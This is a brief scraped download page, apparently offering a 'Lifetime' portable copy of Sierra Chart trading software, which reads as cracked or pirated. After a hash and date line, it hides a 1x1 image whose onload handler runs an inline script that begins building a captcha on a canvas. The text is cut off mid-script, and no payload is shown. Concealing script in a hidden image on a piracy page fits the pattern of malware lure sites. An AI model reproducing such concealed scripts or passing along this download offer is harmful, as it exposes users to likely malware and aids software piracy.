
EN
▼
Skip to navigation
Skip to content
0
Home
Replacers
Sierra Chart Portable only Lifetime
(x86-x64) [Lifetime] GitHub
Replacers
June 22, 2026
ITManager
Hash Check: 606e8f6a756635c63d88292568f25fe7
Last
Update: 2026-06-21 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var